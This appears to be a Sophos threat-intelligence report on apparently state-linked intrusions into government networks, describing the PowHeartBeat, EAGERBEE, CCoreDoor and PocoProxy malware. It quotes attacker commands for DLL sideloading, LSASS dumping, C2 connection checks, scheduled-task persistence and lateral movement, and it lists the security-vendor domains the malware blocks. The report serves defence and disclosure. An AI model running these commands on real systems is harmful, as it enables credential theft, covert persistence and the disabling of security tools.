
Oci.dll PhantomNet Variant
The oci.dll variant has one difference: it can be potentially used in DLL sideloading, as it impersonates explorerframe.dll with its forwarded exports.

In deploying the oci.dll sample, the actor created a SOCKS proxy to be used by the Microsoft Distributed Transaction Coordinator (MSDTC) service but struggled to sideload the malicious DLL as it was moved to the incorrect Windows directory for MSDTC.exe to map it. Despite this, the actor succeeded in sideloading oci.dll on other servers, and Sophos observed the SOCKS proxy connecting to several attacker C2s a month later: 104.21.3[.]57; 172.67.130[.]71; 185.82.217[.]164; 195.123.245[.]79.
The actor was then seen attempting a known DLL hijacking technique, phantom DLL sideloading. By placing the malicious oci.dll in a location read by the MSDTC service’s executable—a location the file does not usually occur in—the malicious code was called when the service was stopped and restarted from a local SYSTEM account.
cmd /c move oci.dll c:\windows\system32\ net stop msdtc sc config msdtc obj= LocalSystem net start msdtc
Sophos MDR also observed the actor using valid accounts to create sslwnd64.exe and execute the backdoor to establish C2 communications to attacker IP 185.167.116[.]30, which was also used as C2 for the actor’s RUDEBIRD malware.
PowHeartBeat backdoor
Around the same time, the threat actor in Cluster Alpha used different techniques to deploy the PowHeartBeat backdoor and establish brief connections to msudapis[.]info, now known to be an exfiltration domain. PowHeartBeat is a full-featured PowerShell backdoor containing various layers of obfuscated code masking the backdoor functionality.
Figure 11:Diagram showing different techniques used to deploy the PowHeartBeat backdoorIn the first instance, VMNat.exe was seen spawning a command session that executed ‘C:\ProgramData\Microsoft\Vault\1.bat’ and ran a PowerShell script (1.ps1) containing the PowHeartBeat backdoor code. The script executes to connect to msudapis[.]info over port 443, compiling ‘C:\Windows\Temp\ba0oddof\ba0oddof.dll’ and continuing network communications for 24 hours.
C:\Windows\Microsoft.NET\Framework\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Windows\TEMP\ba0oddof\ba0oddof.cmdline" >> C:\Windows\Microsoft.NET\Framework\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Windows\TEMP\RESC412.tmp" "c:\Windows\Temp\ba0oddof\CSC3B1CFE4783554F8C923D8821BA1B281A.TMP"
Two weeks later, Sophos MDR hunters observed VMNat launch a PowerShell TCP listener for the same domain (msudapis[.]info) in a likely attempt to check the C2 connection, before immediately executing the file SophosUD.exe containing a PowHeartBeat backdoor implant.
cmd /c powersh ||| ell -e <Encoded PowerShell> [443 | % {echo ((new-object Net.Sockets.TcpClient).Connect("www.msudapis.info",$_)) $_" is open!"} 2>$null]
In this instance, instead of executing the PowerShell script directly, the actors used a .NET executable obfuscated using Reactor (SophosUD.exe) as a loader for an AES-encrypted PowerShell script, which exhibited the same capabilities, CSC compilation, and outbound domain as the 1.ps1 script run two weeks before. Upon execution, the backdoor generated direct IP communications to 154.39.137[.]29 (hosting the domain msudapis[.]info) before being killed approximately 11 minutes later, as well as executed a CSC compilation that created pdzaix2o.dll.
"C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe" /noconfig /fullpaths @"C:\Windows\TEMP\pdzaix2o\pdzaix2o.cmdline" >> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\cvtres.exe /NOLOGO /READONLY /MACHINE:IX86 "/OUT:C:\Windows\TEMP\RES36E9.tmp" "c:\Windows\Temp\pdzaix2o\CSCEA37B09CA2D74FFF8466F6A728682F11.TMP"
Sophos Labs implemented detections Troj/PwrHBeat-A and Troj/PowerSh-J to detect this malicious behavior.


Two months later, the actor attempted to drop another PowHeartBeat sample (SophosUD2.exe), but the binary was blocked by the Sophos agent under detection Mal/Generic-S. In this sample, the C2 IP 147.139.47[.]141 was found in the embedded base64 script of the backdoor.
Defense Evasion
New Variants of EAGERBEE Malware
While multiple evasion tactics were observed in Cluster Alpha, the most notable ones involved new variants of EAGERBEE, a Chinese-nexus malware first reported by Elastic Security in October 2023. Though Elastic noted the samples of EAGERBEE they observed had a low level of sophistication, the variants observed by Sophos indicate that the malware has been significantly upgraded. Specifically, the uncovered samples (TSVIPSrv.dll and wlbsctrl.dll) exhibited the new capability of modifying network packets to disable compromised systems from communicating with malware protection policy servers and cloud-based detection capabilities.
First loaded on the system in June by using phantom DLL hijackingto infect the IKEEXT and SessionENV services, TSVIPSrv.dll and wlbsctrl.dll were identified by Sophos Labs to have significant structural overlaps with Elastic’s analysis on EAGERBEE, including:
- Matching IP:PORT structure
- Same reference to mui containing the encrypted configuration
- Same graphical error of ‘DONNECT’ instead of ‘CONNECT’ in the HTTP request string




In each highly obfuscated DLL, the threat actor tried to hinder analysis by modifying parts of the PE (Portable Executable) header and using their own PE loader in the unpacker shellcode. The loader decompresses and executes the EAGERBEE payload, which installs two WinDivert binaries (WinDivert.DLL and WinDivert.sys).
WinDivert is a powerful user-mode package for Windows, including capture, modification, blocking, and re-injection capabilities. However, the deployed WinDivert.DLL contained an additional modification deviating from the original source code.
Upon execution, the WinDivert DLL creates a new thread to monitor outgoing traffic to UDP Port 53. To misguide analysts into thinking the malware filters UDP Port 5 traffic, the code contains the hardcoded string ‘udp.DstPort == 5’ but appends a ‘3’ afterward to filter DNS traffic on Port 53.


While filtering the DNS traffic, the WinDivert driver monitors for a list of specified malware protection vendor-related sub-strings, such as domains related to ESET, Microsoft, Mcafee, Trend, and DrWeb. If the driver detects the raw DNS data to contain a specified substring, then it overwrites the packet header with zeros, thus effectively preventing DNS resolution and disabling communication with these servers. Essentially, this enables the malware to read and modify DNS packets prior to transit to prevent the systems from communicating with malware protection vendor servers.
Figure 20: Malware protection vendor strings listed in WinDivert driver embedded into TSVIPSrv.dll
Based on open-source research to identify the strings in the WinDivert driver, we assert with low to moderate confidence that the observed EAGERBEE malware aimed to disrupt network communications to the following anti-virus vendor domains:
| Listed Strings | Full Domain Name | Function |
| Checkappexec.mic | Checkappexec.microsoft.com | Windows Defender SmartScreen reporting and notifications; turning off traffic for these endpoints will disable SmartScreen notifications |
| networkdevice.sc | networkdevice.scanners.eset.system | ESET network traffic scanner |
| Ortex.dat | vortex.data.microsoft.com | vortex.data.microsoft.com.akadns.net | Microsoft telemetry domain |
| Ksn-a | ksn-a-stat-geo.kaspersky-labs.com | ksn-a-p2p-geo.kaspersky-labs.com | Kaspersky Security Network services |
| Alprotect1.m | realprotect1.mcafee.com | McAfee cloud-based scanning |
| on.ccs.mcaf | provision.ccs.mcafee.com | McAfee SafeConnect |
| Cloud.gti.mc | cloud.gti.mcafee.com | McAfee Endpoint Security (ENS) |
| Protect1.mca | realprotect1.mcafee.com | McAfee cloud-based scanning |
| adownload.mcaf | sadownload.mcafee.com | McAfee security products update site |
| .c.eset | a.c.eset.com | i1.c.eset.com | ESET LiveGrid |
| edf.eset | edf.eset.com | ESET Data Framework (Anti-Theft, ESET Business Account, Parental control, Web control) |
| Ts.eset | ts.eset.com | ESET Threat Lab (Suspicious file and anonymous statistical information submission) |
| Tscreen.micros | smartscreen.microsoft.com | Microsoft Defender Smartscreen |
| sn-verdi | ksn-verdict-geo.kaspersky-labs.com | Kaspersky Security Network services |
| Sn-url | ksn-url-geo.kaspersky-labs.com | Kaspersky Security Network services |
| Sn-cinfo | ksn-cinfo-geo.kaspersky-labs.com | Kaspersky Security Network services |
| Crc.tren | *.icrc.trendmicro.com | Trend Micro Smart Protection Network |
| Url.tren | url.trendmicro.com | Trend Micro Web Reputation Service |
| Ensus.tren | *census.trendmicro.com | Trend Micro Global Census Service (Behavior monitoring and predictive machine learning) |
| Rx.tren | *.trx.trendmicro.com | Trend Micro Predictive Machine Learning |
| dev.drwe | live.dev.drweb.com | DrWeb signature updates – DrWeb Live Disk |
| F2.drw | f2.drweb.com | DrWeb download site |
Additionally, the TSVIPSrv.dll sample contains further functionalities, with the decompressed configuration revealing the following C2 server addresses:
- 167.116[.]30
- 220.202[.]143
- 195.237[.]123

Indicators of compromise for Cluster Alpha can be found on the Sophos GitHub page here.
Cluster Bravo (STAC1870)
Discovery
Ping Requests
During the three-week intrusion period, the actor executed various discovery commands and pinged numerous internal hosts, government domains, and even Sophos-related domains. Specifically, Sophos consistently observed the actor performing a single ping instead of the default three and cleaning up netbios sessions using:
- “net use * /del /y”.
- ping -n 1 t1.sophosupd.com
During this internal discovery, the actor was seen verifying connectivity to two related government departments within the same country. One of the departments in particular ranks as a high target of interest for the Chinese government, as it aligns with China’s 5-year plan and ambitions to claim natural resources in the South China Sea outside the internationally recognized border.
Discovery commands and tools
The CCoreDoor backdoor deployed in Cluster Bravo executed various discovery commands, including whoami, ipconfig /all, nbstat –an <IP>, tracert-d-h 3 <IP>, query u, netstat –ano, tasklist /v, net use, and net view /all \\<server>.
The actor was also observed using mscorsvw.exe in ‘AppData’ to execute PowerShell script 3.ps1 containing EvtxParser.exe, which is a tool used to extract and analyze Windows Event Log (.evtx) files. The execution of 3.ps1 triggered the Sophos detection ‘Xsh/dnObfus-A’ for a packed sample, which blocked the script’s execution.
powershell -ep bypass -f 3.ps1
Credential Access
LSASS Memory Dump
On the first day of observed Cluster Bravo activity, the command “rdrleakdiag.exe /p 696 /o C:\\programdata\\log /fullmemdmp /wait 1” was run to dump the LSASS process. Rdrleakdiag.exe is a Microsoft Windows resource leak diagnostic tool and a documented LOLbin.
Lateral Movement
Using valid accounts for privilege escalation
After the actor had established SYSTEM-level privileges on their beachhead host, they generated secondary C2 sessions with specific administrator accounts to automate deployments and move laterally to other remote servers.
In addition to using valid accounts, the actor leveraged their CCoreDoor implants for both internal lateral movement and external C2 communications via two primary execution methods
Moving laterally via single session execution of CCoreDoor

In most cases of single session execution, the actor copied and renamed the legitimate mscorsvw.exe (Licensing.exe | Packages.exe | Systemconfig.exe) with a malicious .vbs script from an expected directory to ‘C:\ProgramData’. The actor created several scheduled tasks throughout the intrusion to execute the renamed mscorsvw.exe binary and sideload the malicious mscorsvc.dll (CCoreDoor) onto different machines. The scheduled tasks were either set with a run schedule of ‘once’ or run manually after creation before being deleted immediately.
schtasks /create /tn "microsoft" /sc once /ru system /s 172.xx.xxx.xx /st 13:49:00 /tr "c:\Programdata\Packages\Packages.exe"
However, Sophos MDR hunters observed variations in how the CCoreDoor implants were executed throughout the intrusion, indicating the actor was using similar but slightly changing methods to execute their payload in an obfuscated manner. These variations included:
- Using WScript to run a vbscript (vbs | 3.vbs) that executed the backdoor on various systems
C:\Windows\system32\cmd.exe /C "wscript.exe c:\programdata\3.vbs" wscript.exe c:\programdata\3.vbs
- Using valid accounts to create the service ‘ntauthcmd’ on a remote server to run vbs from WScript, which executed the backdoor
sc \\172.xx.xxx.xx create ntauthcmd binpath= "c:\windows\system32\wscript.exe C:\programdata\r.vbs" type= own
- Using wmic process call create to execute the sideloaded CCoreDoor backdoor, with no .vbs script involvement
wmic /node:172.xx.xxx.xx process call create "c:\Programdata\Packages\Packages.exe
Persistence/ Privilege Escalation

Persistent C2 via scheduled tasks
For persistent execution, the actor copied the benign mscorsvw.exe and the malicious mscorsvc.dll (CCoreDoor) to ‘C:\Users\Administrator\Appdata\Roaming’ before creating a batch script (3.bat) to initiate the backdoor. Sophos MDR then observed CCoreDoor establishing external communications to attacker C2 message.ooguy[.]com (146.190.93[.]250) and creating a scheduled task as SYSTEM for persistent C2 execution. Dormant C2 communications via DNS requests and TCP network connections continued for approximately two days.
schtasks /create /ru system /sc MINUTE /mo 300 /tn "microsoft\windows\SystemTemps" /tr "c:\users\administrator\appdata\roaming\mscorsvw.exe" /F schtasks /run /tn "microsoft\windows\SystemTemps"
After the two days, the actor ran another scheduled task as a compromised domain administrator, which initiated single-session executions of CCoreDoor for internal lateral movement.
schtasks /create /ru <Active Directory Domain>\<user>/sc MINUTE /mo 1 /tn "microsoft\windows\SystemTemps" /tr "c:\users\administrator\appdata\roaming\mscorsvw.exe" /F
In instances where single-session executions of CCoreDoor were used for lateral movement, the scheduled tasks and malicious DLL were deleted directly after the sessions. However, when CCoreDoor was used for persistent C2 communications, the task was left running.
C2
CCoreDoor Backdoor
CCoreDoor (mscorsvc.dll) is a simple backdoor used to move laterally, establish external C2 communications, run discovery commands, and perform an LSASS memory dump.
In their analysis, Sophos Labs identified two threads of background tasks created by the backdoor. The first thread establishes C2 communications by decrypting [base64 + sub(6)] a host name and port (message.ooguy[.]com:443) and connecting to it by calling CCoreManager::StartWorkThread. The second thread aims to ensure the backdoor activity is hidden by rapidly enumerating all windows every 100 milliseconds and hiding the one that belongs to itself.
[172.xx.x.xxx]:61222 -> [146.190.93.250]:443 request: message.ooguy[.]com
Commands supported by CCoreDoor:
| Command | Purpose |
| exit | Exits by leaving command dispatcher |
| quit | Exits by leaving command dispatcher |
| uninstall | Stops service and deletes itself |
| exitex | Calls ExitProcess |
| plugin | Executes command line received from the server; Calls CCoreManager::ShellAction and CCoreManager::CreateThread |
Defense Evasion
System hooks bypassed by overwriting of ntdll.dll in memory
In March, activity in Cluster Bravo was observed rapidly creating, deleting, and modifying ntdll.dll (renamed ntpsapi.dll) at least 19 times in one minute. As documented by ired.team, this technique is used to unhook the Sophos endpoint protection agent process from the kernel by overwriting ntdll.dll in memory with an on-disk version. By using the legitimate version as a source for the copy, this tactic prevents the in-memory version from being corrupted and crashing the system.
Indicators of compromise for Cluster Bravo can be found on the Sophos GitHub page here.
Cluster Charlie (STAC1305)
Discovery
Targeted User Reconnaissance
Discovery activities in Cluster Charlie peaked on a morning in June 2023—a holiday—when the actor began to conduct some of their noisiest activity, including mass analysis of event logs for network-wide user and network reconnaissance and ping sweeps of over 1800 machines. On that morning, Sophos observed the actor using a .bat file to execute discovery commands before they switched to a command session from a newly deployed PocoProxy instance (chrome.log) to execute wevtutil commands and conduct specific reconnaissance on more than 120 domain users.
C:\Windows\SYSTEM32\cmd.exe /c ""c:\perflogs\4.bat"" >> wevtutil qe security /rd:true /f:text /q:"*[System/EventID=4624 and 4628] and *[EventData/Data[@Name='TargetUserName']='<redacted>']" /c:20
After this initial activity, the actor moved laterally via remote scheduled tasks to another domain controller and used a different PocoProxy implant (4413.txt) to run the same wevtutil commands, but with the addition of administrator credentials.
wevtutil e security /rd:true /f:text /q:"*[System/EventID=4624 and 4628] and *[EventData/Data[@Name='TargetUserName']='user']" /c:20 /r:<server> /u:<user> /p:"<password>"
In the discovery commands executed from the PocoProxy implants, Sophos MDR hunters observed a potential typo (4628) in the automation script to query for 4628 event IDs, which has no known functionality.
Two days later, the actor continued to collect event logs, but instead leveraged the Impacket module Atexec to retrieve the security logs of specific users to export them to wmpwk.mof.
powershell.exe -exec bypass -Command " Get-EventLog -LogName Security -After '2022/06/01 00:00' | Where-Object {$_.eventid -eq 4624 -and $_.Message-like '*<USER>*'} | Format-List|out-file -filepath C:\Windows\System32\wbem\wmpwk.mof"
Following these discovery commands, 4413.txt executed the following command to create a compressed archive file of all .txt files in the current directory.
rar.dat a -m5 ff.rar *.txt\
Ping Sweeps
Using the IP addresses collected in the 4624 Event Log discovery, the threat actor conducted automated ping sweeps across the network in sequential six-minute intervals intermitted by equal length pauses.
In a later attempt, the ping sweep appeared to contain an element of broken scripting, resulting in only 814 pings succeeding and the remaining 931 using ‘ping -n 1 %I’ to fail. Based on the volume and length of activity and the fact that large portions of the host addresses pinged were sequential, we assess with high confidence the actor was attempting to map all endpoints in the network.
Credential Access
Prior access to valid credentials
Evidence indicates the actor in Cluster Charlie had prior access to valid credentials through unknown means, as Sophos MDR observed the actor leveraging two different administrator accounts in March to test the capabilities of their C2 implants. The first compromised account leveraged Telnet (telnet.exe) to test connectivity to C2 infrastructure, while the second was used via the Windows “runas” command to establish persistence for one of their PocoProxy implants.
Abusing McAfee File Lock to sideload LSASS credential interceptor
At the end of July, Sophos hunters observed a PocoProxy sample (4413.txt) execute a McAfee File Lock executable (McPvTray.exe) to sideload C:\Users\Public\McPvNs.dll. This sideload was attempted multiple times over several hours but appeared to fail as the actor ran various discovery commands to locate the executable.
tasklist findstr McPvTray.exe findstr mcafee findstr Agent wmic process get name,executablepath
Shortly after, the file C:\users\public\Libraries\11.log was created on disk, leading us to assess with moderate confidence the McAfee executable sideload attempt was an effort to load an LSASS credential interceptor (11.log). Sophos Labs analysts determined the 11.log file hooks the SpAcceptCredentials function to dump captured credentials to user.log, which was observed containing the output of cleartext credentials briefly after 11.log was created on the system.
Lateral Movement
Overall, the actor in Cluster Charlie was quite methodical in expanding access across the target network. In addition to using valid accounts, they were often observed simultaneously connecting to multiple domain controllers from a C2 implant to infect new victim machines. This method of expansion allowed for more cover within the noise of regular domain controller traffic, as opposed to client-to-client traffic that doesn’t blend in as well.
Scheduled task creation for lateral tool transfer
The actor in Cluster Charlie occasionally used scheduled tasks for lateral movement, such as on June 12 when the 4413.txt sample created a task using compromised admin credentials to launch another PocoProxy implant (a8.txt) on a new target system.
schtasks /Create /S 172.xx.xxx.xx /U <redacted>.local\<username> /P "<password>" /RU system /sc onstart /TN "\Microsoft\Windows\config_bk111" /TR " c:\windows\system32\rundll32.exe c:\perflogs\a8.txt,Update" /F
Sophos MDR hunters also recovered a custom binary called hideschtasks.exe that functions to remotely create scheduled tasks and execute commands to the ATSVC named pipe (ncacn_np: \pipe\atsvc).
Lateral movement via WinRS
In August, the threat actor began to use WinRS for discovery and lateral movement to additional endpoints. To do so, the actor copied their malware to new systems via SMB shares and used remote scheduled task creation to execute it. The attacker also proxied wmic execution through WinRS, which is not typically seen and serves as a great threat hunt candidate on its own.
C:\WINDOWS\system32\cmd.exe /C for /f %i in (33.txt) do ping -n 1 %i >> rr.txt C:\WINDOWS\system32\cmd.exe /C net use \\<IP>\c$ /u:<redacted> "<redacted>" C:\WINDOWS\system32\cmd.exe /C schtasks /Create /S <IP> /U <redacted> /P "<redacted>" /RU system /SC ONCE /ST 12:02 /TN test4 /TR "c:\users\public\2.bat" /F C:\WINDOWS\system32\cmd.exe /C wmic /node:<IP> /user:<redacted> /password:"<redacted>" get name,executablepath >> de.txt
Persistence/ Privilege Escalation
Rotating C2 Infrastructure and Scheduled Tasks
The actor in Cluster Charlie highly prioritized persistent access to target systems throughout the intrusion and deployed several malware implants to establish redundant lines of C2 communications to attacker-controlled IPs. For additional persistence, multiple scheduled tasks were created to enable repeated execution of the PocoProxy payloads. In some cases, the tasks were run manually, while others were set to trigger upon system restart.
schtasks /Create /RU <redacted>.local\\<redacted> /sc onstart /TN \"\\Microsoft\\Windows\\config3\" /TR \"cmd /c c:\\windows\\system32\\rundll32.exe c:\\windows\\vss\\writers\\application\\443.txt,Update\" /F schtasks /Create /RU system /sc onstart /TN "\Microsoft\Windows\config_bk1" /TR " c:\windows\system32\rundll32.exe c:\windows\vss\writers\application\4413.txt,Update" /F
Runas for Privilege Escalation
To escalate privileges while evading detection, the actor often used runas to run commands in the context of a different user, allowing them to execute commands with administrator privileges.
